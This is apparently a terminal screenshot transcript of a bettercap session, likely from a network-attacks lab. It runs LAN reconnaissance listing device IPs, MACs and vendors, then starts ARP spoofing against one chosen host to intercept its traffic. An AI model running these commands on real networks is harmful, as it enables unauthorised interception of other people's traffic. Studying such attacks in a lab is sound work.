 dicardo — bettercap ◂ sudo — 140×40
(NetworkLayerAttacks) dicardo@xuechunyudeMacBook-Pro ~ % sudo bettercap
Password:
bettercap v2.30.2 (built for darwin amd64 with go1.16.2) [type 'help' for a list of commands]
192.168.31.0/24 > 192.168.31.229 » net.recon on
192.168.31.0/24 > 192.168.31.229 » [11:21:34] [endpoint.new] endpoint 192.168.31.56 detected as 8c:53:c3:a3:f9:7f (Beijing Xiaomi Mobile So
ftware Co., Ltd).
192.168.31.0/24 > 192.168.31.229 » [11:21:34] [endpoint.new] endpoint 192.168.31.75 detected as 9e:16:59:c5:ed:d3.
192.168.31.0/24 > 192.168.31.229 » [11:21:34] [endpoint.new] endpoint 192.168.31.107 detected as 72:0a:fc:3c:ca:64.
192.168.31.0/24 > 192.168.31.229 » [11:21:34] [endpoint.new] endpoint 192.168.31.134 detected as 74:9e:af:75:fc:b1 (Apple, Inc.).
192.168.31.0/24 > 192.168.31.229 » [11:21:34] [endpoint.new] endpoint 192.168.31.160 detected as 00:5b:94:96:cf:07 (Apple, Inc.).
192.168.31.0/24 > 192.168.31.229 » [11:21:34] [endpoint.new] endpoint 192.168.31.19 detected as 78:0f:77:88:ef:5d (HangZhou Gubei Electroni
cs Technology Co.,Ltd).
192.168.31.0/24 > 192.168.31.229 » [11:21:34] [endpoint.new] endpoint 192.168.31.251 detected as 3c:95:09:df:34:89 (Liteon Technology Corpo
ration).
192.168.31.0/24 > 192.168.31.229 » [11:21:34] [endpoint.new] endpoint 192.168.31.12 detected as 16:84:7a:e9:f9:93.
192.168.31.0/24 > 192.168.31.229 » [11:21:34] [endpoint.new] endpoint 192.168.31.222 detected as a4:93:3f:64:25:5e (Huawei Technologies Co.
,Ltd).
192.168.31.0/24 > 192.168.31.229 » set arp.spoof.targets 192.168.31.251
192.168.31.0/24 > 192.168.31.229 » arp.spoof on
[11:21:58] [sys.log] [inf] arp.spoof enabling forwarding
192.168.31.0/24 > 192.168.31.229 » [11:21:58] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.31.0/24 > 192.168.31.229 »